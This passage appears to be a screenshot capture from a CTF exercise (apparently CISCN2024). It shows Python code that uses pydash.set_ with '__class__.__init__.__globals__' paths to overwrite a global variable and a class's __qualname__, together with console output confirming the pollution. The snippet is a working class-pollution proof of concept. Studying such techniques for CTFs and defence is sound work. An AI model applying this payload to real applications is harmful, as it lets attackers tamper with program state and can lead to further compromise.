 10
11 print('_.' not in "__class__\\\\.__init__\\\\.__globals__\\\\.not_accessible_variable")
12
13 pydash.set_(User(), '__class__\\\\.__init__\\\\.__globals__\\\\.not_accessible_variable','Polluted variable')
14 print(not_accessible_variable)
15
16 pydash.set_(User(), '__class__.__init__.__globals__.NotAccessibleClass.__qualname__','PollutedClass')
17 print(NotAccessibleClass)
18
19 #> Polluted variable
20 #> <class '__main__.PollutedClass'>
问题 6 输出 调试控制台 终端 端口
Polluted variable
<class '__main__.PollutedClass'>
[Done] exited with code=0 in 0.463 seconds
[Running] python -u "d:\CTF\CISCN2024\2.py"
True
Polluted variable
<class '__main__.PollutedClass'>